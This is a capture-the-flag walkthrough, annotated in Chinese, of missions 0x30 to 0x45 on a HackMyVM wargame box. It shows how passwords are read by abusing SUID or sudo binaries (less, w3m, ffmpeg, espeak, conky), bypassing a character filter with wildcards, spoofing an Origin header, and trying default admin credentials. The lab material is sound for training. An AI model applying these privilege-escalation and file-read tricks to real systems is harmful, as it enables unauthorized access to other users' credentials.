1g 0:00:00:02 DONE (2024-07-06 16:01) 0.4424g/s 82.74p/s 82.74c/s 82.74C/s heaven
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 打开密码是heaven
sbUcegcdYTTWzTKojzgm
gaia@hades:~$ cat flagz.txt
^NWelryzwJowjEaDWEiY^MISSION 0x30
gaia@hades:~$ cat mission.txt
################
# MISSION 0x30 #
################
## EN ##
User halcyon wants all the powah.
## ES ##
La usuaria halcyon quiere todo el powah.gaia@hades:~$ ls -al
total 40
drwxr-x--- 2 root gaia 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 gaia gaia 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 gaia gaia 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 gaia gaia 807 Apr 23 2023 .profile
-rw-r----- 1 root gaia 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root gaia 10 Apr 5 06:36 hpass1.txt
-rw-r----- 1 root powah 23 Apr 5 06:36 hpass2.txt
-rw-r----- 1 root gaia 146 Apr 5 06:36 mission.txt
gaia@hades:~$ cat hpass1.txt
manuela
gaia@hades:~$ cat hpass2.txt
cat: hpass2.txt: Permission denied第二个文件组是powah,尝试切换到这个用户组,用manuela即可创建
gaia@hades:~$ newgrp powah
Password:
gaia@hades:~$ id
uid=2021(gaia) gid=1000(powah) groups=1000(powah),2021(gaia)
gaia@hades:~$ cat hpass2.txt
cuMRRameGdmhVxHcYYYshalcyon@hades:~$ cat flagz.txt
^YBkkiwOiBVdzLnxXPdU^MISSION 0x31
halcyon@hades:~$ cat mission.txt
################
# MISSION 0x31 #
################
## EN ##
The user hebe has one 'magicword' to get her password using http://localhost/req.php
## ES ##
La usuaria hebe tiene una 'magicword' para obtener su password usando http://localhost/req.phphalcyon@hades:~$ curl http://localhost/req.php?magicword=password
tOlbuBLjFWntVDNmjHIGhebe@hades:~$ cat flagz.txt
^BAWnwGCghvcBbbRcZVd^MISSION 0x32
hebe@hades:~$ cat mission.txt
################
# MISSION 0x32 #
################
## EN ##
User hera refuses to use Discord, she prefer an older and open source service.
## ES ##
La usuaria hera se niega a usar Discord, prefiere un medio mas antiguo y abierto.不用discord,用的老的交流工具,确实不知道,看了别人的wp发现是irc,默认在6667端口
hebe@hades:~$ /var/tmp/446 -tunlnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.11:56483 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:44595 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:55168 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.11:38595 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:6667 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 1024 *:1965 *:*
tcp LISTEN 0 511 [::]:80 [::]:*
tcp LISTEN 0 32 *:21 *:*
tcp LISTEN 0 128 [::]:22 [::]:* 确实开放了6667端口
https://book.hacktricks.xyz/network-services-pentesting/pentesting-irc
hebe@hades:~$ /var/tmp/nc 127.0.0.1 6667
hebe@hades:~$ /var/tmp/busybox nc 127.0.0.1 6667
:hades.hmv NOTICE * :*** Looking up your hostname...
:hades.hmv NOTICE * :*** Could not resolve your hostname: Request timed out; using your IP address (127.0.0.1) instead.
USER ran213eqdw123 0 * ran213eqdw123
NICK ran213eqdw123
:hades.hmv 001 ran213eqdw123 :Welcome to the Devilnet IRC Network ran213eqdw123![email protected]
:hades.hmv 002 ran213eqdw123 :Your host is hades.hmv, running version InspIRCd-3
:hades.hmv 003 ran213eqdw123 :This server was created 20:29:01 Jun 06 2024
:hades.hmv 004 ran213eqdw123 hades.hmv InspIRCd-3 iosw Pbiklmnopstv :bklov
:hades.hmv 005 ran213eqdw123 AWAYLEN=200 CASEMAPPING=rfc1459 CHANLIMIT=#:20 CHANMODES=b,k,l,Pimnpst CHANNELLEN=64 CHANTYPES=# ELIST=CMNTU HOSTLEN=64 KEYLEN=32 KICKLEN=255 LINELEN=512 MAXLIST=b:100 :are supported by this server
:hades.hmv 005 ran213eqdw123 MAXTARGETS=20 MODES=20 NAMELEN=128 NETWORK=Devilnet NICKLEN=30 PREFIX=(ov)@+ SAFELIST STATUSMSG=@+ TOPICLEN=307 USERLEN=10 USERMODES=,,s,iow WHOX :are supported by this server
:hades.hmv 251 ran213eqdw123 :There are 0 users and 0 invisible on 1 servers
:hades.hmv 253 ran213eqdw123 1 :unknown connections
:hades.hmv 254 ran213eqdw123 1 :channels formed
:hades.hmv 255 ran213eqdw123 :I have 0 clients and 0 servers
:hades.hmv 265 ran213eqdw123 :Current local users: 0 Max: 3
:hades.hmv 266 ran213eqdw123 :Current global users: 0 Max: 3
:hades.hmv 422 ran213eqdw123 :Message of the day file is missing.
LISTS
:hades.hmv 421 ran213eqdw123 LISTS :Unknown command
LIST
:hades.hmv 321 ran213eqdw123 Channel :Users Name
:hades.hmv 322 ran213eqdw123 #channel666 0 :[+Pnt] Welcome hacker! Take it: JzpyRXRzWoHKZwgWzleM
:hades.hmv 323 ran213eqdw123 :End of channel list.拿到密码JzpyRXRzWoHKZwgWzleM
hera@hades:~$ cat flagz.txt
^GaIAyNGsSRYClSuzVLX^MISSION 0x33
hera@hades:~$ cat mission.txt
################
# MISSION 0x33 #
################
## EN ##
User hermione would like to know what hera was doing.
## ES ##
A la usuaria hermione le gustaria saber que hacia hera.hera@hades:~$ cat .bash_history
ls
ps
sudo -u hermione bash
cp /etc /etc2
^LVFcQoSJeZgUltXJKnpZ^
ls
id
cat /usr/hera
rm /usr/hera
whoami
zip -R etc.zip /etc拿到了一个flag ^LVFcQoSJeZgUltXJKnpZ^,
注意到/usr/hera这个目录,发现里面写着密码
hera@hades:/usr$ cat hera
vzhOebSSplFoXPKxwtqUhermione@hades:~$ cat flagz.txt
^dLcEkLNgdDvOlxtPhjh^MISSION 0x34
hermione@hades:~$ cat mission.txt
################
# MISSION 0x34 #
################
## EN ##
User hero only talks to some groups.
## ES ##
La usuaria hero solo se habla con algunos grupos.hermione@hades:~$ ./beastgroup
I only trust group 6666, you are group 2025
反编译直接拿到密码了vlImTDSGnTMwLFgRWCOc
hero@hades:~$ cat flagz.txt
^KUEUoYgCWKlUTpywGeK^MISSION 0x35
hero@hades:~$ cat mission.txt
################
# MISSION 0x35 #
################
## EN ##
User hestia likes to keep the screen clean.
## ES ##
A la usuaria hestia le gusta mantener la pantalla limpia.hero@hades:~$ ls -al
total 48
drwxr-x--- 2 root hero 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 hero hero 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 hero hero 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 hero hero 807 Apr 23 2023 .profile
---s--s--- 1 root hero 16056 Apr 5 06:36 cleaner
-rw-r----- 1 root hero 22 Apr 5 06:36 flagz.txt
-rw-r----- 1 root hero 173 Apr 5 06:36 mission.txt注意到cleaner有suid权限
hero@hades:~$ id
uid=2026(hero) gid=2226(her0) groups=2226(her0),2026(hero)权限组根uid不同,看看这个组的其他文件
hero@hades:~$ find / -group her0 -type f -exec ls -l {} + 2>/dev/null | grep -v proc
-rw-r----- 1 root her0 21 Apr 5 06:36 /usr/share/libshero@hades:~$ cat /usr/share/libs
opTNnZQAuFJsauNPHXVq读取发现密码
hestia@hades:~$ cat flagz.txt
^mIZKIDJYZQDogbkwRGy^MISSION 0x36
hestia@hades:~$ cat mission.txt
################
# MISSION 0x36 #
################
## EN ##
User ianthe has left us her own less.
## ES ##
La usuaria ianthe nos ha dejado su propio less.hestia@hades:~$ ls -al
total 228
drwxr-x--- 2 root hestia 4096 Apr 5 06:36 .
drwxr-xr-x 1 root root 4096 Apr 5 06:36 ..
-rw-r--r-- 1 hestia hestia 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 hestia hestia 3526 Apr 23 2023 .bashrc
-rw-r--r-- 1 hestia hestia 807 Apr 23 2023 .profile
-rw-r----- 1 root hestia 22 Apr 5 06:36 flagz.txt
-r-s--s--- 1 ianthe hestia 198960 Apr 5 06:36 less
-rw-r----- 1 root hestia 157 Apr 5 06:36 mission.txtless所有者是ianthe,直接读ianthe的密码
hestia@hades:~$ ./less /opt/ianthe_pass.txt
DphioLqgVIIFclTwBsMPianthe@hades:~$ cat flagz.txt
^SdoibXIPAdqIdzDrYId^MISSION 0x37
ianthe@hades:~$ cat mission.txt
################
# MISSION 0x37 #
################
## EN ##
Seems that irene is developing an auth system http://localhost/irene_auth.php only accessible by hackmyvm.hmv.
(No bruteforce required, just some "admin" default pass :) )
## ES ##
Parece que irene esta desarrollando algun sistema de autenticacion http://localhost/irene_auth.php solo accesible por hackmyvm.hmv.
(No se requiere bruteforce, solo algunas pass por defecto de "admin" :) )试了好多发现Origin有效
ianthe@hades:~$ curl -H "Origin: hackmyvm.hmv" http://localhost/irene_auth.php
<form method="post" action="">
<label for="username">Username:</label>
<input type="text" id="username" name="username" required>
<br>
<label for="password">Password:</label>
<input type="password" id="password" name="password" required>
<br>
<input type="submit" value="Login">
</form>ianthe@hades:~$ curl -H "Origin: hackmyvm.hmv" -d "username=admin&password=admin" http://localhost/irene_auth.php
TDyuLyWLDksEhgmAYDJCianthe@hades:~$ 拿到密码TDyuLyWLDksEhgmAYDJC
```bash
irene@hades:~$ cat flagz.txt
^ZACnrFArVosWGJNfPkN^MISSION 0x38
irene@hades:~$ cat mission.txt
################
# MISSION 0x38 #
################
## EN ##
User iris hates some characters.
## ES ##
La usuaria iris odia algunos caracteres.irene@hades:~$ ./hatechars
Enter file to show:
qwe
Invalid character!!irene@hades:~$ ./hatechars
Enter file to show:
/pwned/iris/flagz.txt
Invalid character!!试了一下不能输入字母,试了一下可以使用通配符?绕过,比如读取irene的flag
irene@hades:~$ ./hatechars
Enter file to show:
/?????/?????/?????????
^ZACnrFArVosWGJNfPkN^
/bin/cat: /pwned/irene/hatechars: Permission denied但是不知道iris密码放哪儿了,看了wp发现在etc下面的一个目录里
找一下iris用户的文件
irene@hades:~$ find / -user iris 2>/dev/null | grep -v proc
/dev/pts/1
/etc/met.txt应该放在/etc/met.txt里面了,防止读取过多文件,直接去etc目录使用hatechars
irene@hades:/etc$ /pwned/irene/hatechars
Enter file to show:
???????
...
...
...
...
ignore Received Message-Id Resent-Message-Id Status Mail-From Return-Path Via Delivered-To
FiqGNcXumTKwLTPRqXMh
...
...
...密码FiqGNcXumTKwLTPRqXMh
iris@hades:~$ cat flagz.txt
^xXcULtRBXxcHIUVxtXT^MISSSION 0x39
iris@hades:~$ cat mission.txt
################
# MISSION 0x39 #
################
## EN ##
User kore likes to navigate!
## ES ##
A la usuaria kore le gusta navegar!没有sudo,没有文件,搜一下
iris@hades:~$ find / -user kore 2>/dev/null | grep -v proc
/srv/kore_pass.txt
/dev/pts/3
/usr/bin/w3m
/var/tmp/a.avi
/var/tmp/b.avi
/var/tmp/ff.py
/var/tmp/sss.mp4
/var/tmp/temp_txt.txt有一条指令w3m是kore的
iris@hades:~$ ls -al /usr/bin/w3m
-rwS--s--- 1 kore iris 1630888 Jan 29 2023 /usr/bin/w3m有suid权限,直接读密码
iris@hades:~$ /usr/bin/w3m /srv/kore_pass.txt -dump
mdAXiSXteTPiGGTpmajPkore@hades:~$ cat flagz.txt
^FEYohPSMjrxKzdLNxkQ^MISSION 0x40
kore@hades:~$ cat mission.txt
################
# MISSION 0x40 #
################
## EN ##
User leda always wanted to edit videos.
## ES ##
La usuaria leda siempre quiso editar videos.kore@hades:~$ find / -user leda 2>/dev/null | grep -v proc
/usr/bin/ffmpeg
/var/tmp/sss5.mp4
/var/tmp/sss3.mp4
/var/tmp/sss2.mp4
/var/tmp/sa.txt
/var/tmp/1234
/var/tmp/output.mp4
/etc/ledkore@hades:~$ ls -al /etc/led
-r--r----- 1 leda leda 14 Sep 21 2005 /etc/led
kore@hades:~$ ls -al /usr/bin/ffmpeg
-rwS--s--- 1 leda kore 293288 Nov 11 2023 /usr/bin/ffmpegkore@hades:~$ /usr/bin/ffmpeg -f concat -safe 0 -i /etc/led
ffmpeg version 5.1.4-0+deb12u1 Copyright (c) 2000-2023 the FFmpeg developers
built with gcc 12 (Debian 12.2.0-14)
configuration: --prefix=/usr --extra-version=0+deb12u1 --toolchain=hardened --libdir=/usr/lib/x86_64-linux-gnu --incdir=/usr/include/x86_64-linux-gnu --arch=amd64 --enable-gpl --disable-stripping --enable-gnutls --enable-ladspa --enable-libaom --enable-libass --enable-libbluray --enable-libbs2b --enable-libcaca --enable-libcdio --enable-libcodec2 --enable-libdav1d --enable-libflite --enable-libfontconfig --enable-libfreetype --enable-libfribidi --enable-libglslang --enable-libgme --enable-libgsm --enable-libjack --enable-libmp3lame --enable-libmysofa --enable-libopenjpeg --enable-libopenmpt --enable-libopus --enable-libpulse --enable-librabbitmq --enable-librist --enable-librubberband --enable-libshine --enable-libsnappy --enable-libsoxr --enable-libspeex --enable-libsrt --enable-libssh --enable-libsvtav1 --enable-libtheora --enable-libtwolame --enable-libvidstab --enable-libvorbis --enable-libvpx --enable-libwebp --enable-libx265 --enable-libxml2 --enable-libxvid --enable-libzimg --enable-libzmq --enable-libzvbi --enable-lv2 --enable-omx --enable-openal --enable-opencl --enable-opengl --enable-sdl2 --disable-sndio --enable-libjxl --enable-pocketsphinx --enable-librsvg --enable-libmfx --enable-libdc1394 --enable-libdrm --enable-libiec61883 --enable-chromaprint --enable-frei0r --enable-libx264 --enable-libplacebo --enable-librav1e --enable-shared
libavutil 57. 28.100 / 57. 28.100
libavcodec 59. 37.100 / 59. 37.100
libavformat 59. 27.100 / 59. 27.100
libavdevice 59. 7.100 / 59. 7.100
libavfilter 8. 44.100 / 8. 44.100
libswscale 6. 7.100 / 6. 7.100
libswresample 4. 7.100 / 4. 7.100
libpostproc 56. 6.100 / 56. 6.100
[concat @ 0x5576dfdaee00] Line 1: unknown keyword 'NODEVILINHELL'
/etc/led: Invalid data found when processing input 密码NODEVILINHELL
leda@hades:~$ cat flagz.txt
^wHseqgzsZUNyruSnxnl^MISSION 0x41
################
# MISSION 0x41 #
################
## EN ##
User maia hears everything.
## ES ##
La usuaria maia lo oye todo.leda@hades:~$ sudo -l
Matching Defaults entries for leda on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User leda may run the following commands on hades:
(maia) NOPASSWD: /usr/bin/espeakleda@hades:~$ sudo -u maia espeak -qXf /etc/maia.txt
Translate 'givemeanewmind'
22 g (i [dZ]
1 g [g]
46 g (ive [g]
82 _g) iv (e [Iv]
57 iv (e# [aIv]
1 i [I]
36 i (Be# [aI]
1 e [E]
1 m [m]
36 ea [i:]
1 e [E]
1 n [n]
22 ew [ju:]
1 e [E]
1 m [m]
78 m) in (d [aIn]
1 i [I]
1 d [d]
g'IvI2m,i:nju:m,aIndgivemeanewmind换成大写登录上去GIVEMEANEWMIND
maia@hades:~$ cat flagz.txt
^GWsDBTCiXdZDNtRzVGt^MISSION 0x42
maia@hades:~$ cat mission.txt
################
# MISSION 0x42 #
################
## EN ##
It seems that user nephele has broken the image.
## ES ##
Parece que la usuaria nephele ha roto la imagen.修复一下png文件头
拿到密码rZtaitCxlEIRxBayVpgZ
nephele@hades:~$ cat flagz.txt
^oSiWofNrDjNWbcAqMAx^MISSION 0x43
nephele@hades:~$ cat mission.txt
################
# MISSION 0x43 #
################
## EN ##
The nyx user visits some websites that we do not know.
## ES ##
La usuaria nyx visita algunas webs que no conocemos.nephele@hades:~$ cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.66.0.66 hades
127.0.0.1 hades.hmv
127.0.0.1 whatsmypass.hmv
nephele@hades:~$ curl http://whatsmypass.hmv
HXisrOPSdTcSSTEyyaLnnyx@hades:~$ cat flagz.txt
^BdYvJtfaTyfaliZPBkG^MISSION 0x44
nyx@hades:~$ cat mission.txt
################
# MISSION 0x44 #
################
## EN ##
User pallas has her desktop tuned with conky.
## ES ##
La usuaria pallas tiene su desktop tuneado con conky.nyx@hades:~$ sudo -l
Matching Defaults entries for nyx on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User nyx may run the following commands on hades:
(pallas) NOPASSWD: /usr/bin/conkynyx@hades:~$ sudo -u pallas conky -h
Usage: conky [OPTION]...
conky is a system monitor that renders text on desktop or to own transparent
window. Command line options will override configurations defined in config
file.
-v, --version version
-q, --quiet quiet mode
-D, --debug increase debugging output, ie. -DD for more debugging
-c, --config=FILE config file to load
-C, --print-config print the builtin default config to stdout
e.g. 'conky -C > ~/.conkyrc' will create a new default config
-d, --daemonize daemonize, fork to background
-h, --help help
-a, --alignment=ALIGNMENT text alignment on screen, {top,bottom,middle}_{left,right,middle}
-X, --display=DISPLAY X11 display to use
-m, --xinerama-head=N Xinerama monitor index (0=first)
-f, --font=FONT font to use
-o, --own-window create own window to draw
-b, --double-buffer double buffer (prevents flickering)
-w, --window-id=WIN_ID window id to draw
-x X x position
-y Y y position
-t, --text=TEXT text to render, remember single quotes, like -t '$uptime'
-u, --interval=SECS update interval
-i COUNT number of times to update conky (and quit)
-p, --pause=SECS pause for SECS seconds at startup before doing anything可以读取配置文件,上一题我搜到一个tmp下面的44题的配置文件
/var/tmp/conky.conf
/var/tmp/temp.conf
/var/tmp/abc.conf
/var/tmp/44conky.confnyx@hades:~$ sudo -u pallas conky -c /var/tmp/44conky.conf
conky: drawing to single buffer
conky: invalid setting of type 'table'
Info:
Uptime: 43d 18h 46m
Frequency (in MHz): 2397
Frequency (in GHz): 2.40
RAM Usage: 887MiB/1.94GiB - 44% ####......
Swap Usage: 0B/0B - 0% ..........
CPU Usage: 3% ..........
Processes: 35 Running: 0
File systems:
/ 8.07GiB/18.8GiB ####......
Networking:
Up: 0B - Down: 0B
Name PID CPU% MEM%
php-fpm8.2 3697840 0.00 0.59
php-fpm8.2 3697839 0.00 0.53
php-fpm8.2 3697838 0.00 0.60
inspircd 1033494 0.00 0.05
^irzKewMCfnhnIMTCJlW^拿到flag,找不到密码,那就交flag,看官网的密码
pallas/wWxyXnNbmjxNMEAIjbjTMISSION 0x45
pallas@hades:~$ cat mission.txt
################
# MISSION 0x45 #
################
## EN ##
User pandora likes squares.
## ES ##
A la usuaria pandora le gustan los cuadrados.pallas@hades:~$ sudo -l
Matching Defaults entries for pallas on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User pallas may run the following commands on hades:
(pandora) NOPASSWD: /usr/bin/qrencodepallas@hades:~$ sudo -u pandora qrencode -h
qrencode version 4.1.1
Copyright (C) 2006-2017 Kentaro Fukuchi
Usage: qrencode [-o FILENAME] [OPTION]... [STRING]
Encode input data in a QR Code and save as a PNG or EPS image.
-h display this message.
--help display the usage of long options.
-o FILENAME write image to FILENAME. If '-' is specified, the result
will be output to standard output. If -S is given, structured
symbols are written to FILENAME-01.png, FILENAME-02.png, ...
(suffix is removed from FILENAME, if specified)
-r FILENAME read input data from FILENAME.
-s NUMBER specify module size in dots (pixels). (default=3)
-l {LMQH} specify error correction level from L (lowest) to H (highest).
(default=L)
-v NUMBER specify the minimum version of the symbol. (default=auto)
-m NUMBER specify the width of the margins. (default=4 (2 for Micro))
-d NUMBER specify the DPI of the generated PNG. (default=72)
-t {PNG,PNG32,EPS,SVG,XPM,ANSI,ANSI256,ASCII,ASCIIi,UTF8,UTF8i,ANSIUTF8,ANSIUTF8i,ANSI256UTF8}
specify the type of the generated image. (default=PNG)
-S make structured symbols. Version number must be specified with '-v'.
-k assume that the input text contains kanji (shift-jis).
-c encode lower-case alphabet characters in 8-bit mode. (default)
-i ignore case distinctions and use only upper-case characters.
-8 encode entire data in 8-bit mode. -k, -c and -i will be ignored.
-M encode in a Micro QR Code.
-V display the version number and copyrights of the qrencode.
[STRING] input data. If it is not specified, data will be taken from
standard input.
Try "qrencode --help" for more options.可以读取文件转化成二维码
